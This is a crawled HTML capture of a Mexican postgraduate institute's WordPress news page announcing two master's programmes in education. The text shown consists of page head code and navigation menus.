

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cchep.edu.mx/centro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo/
body_size: 89686
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="http://www.cchep.edu.mx/xmlrpc.php">

            <link rel="shortcut icon" href="http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo. &#8211; CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="http://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="http://www.cchep.edu.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Comentario Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo. del feed" href="http://www.cchep.edu.mx/centro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cchep.edu.mx/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cchep.edu.mx/wp-json/wp/v2/posts/2294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.cchep.edu.mx/centro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo/" />
<link rel='shortlink' href='http://www.cchep.edu.mx/?p=2294' />
<link rel="alternate" type="application/json+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=2294"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-2294 single-format-standard page-transitions page-loading footer-static header-1 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-1">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
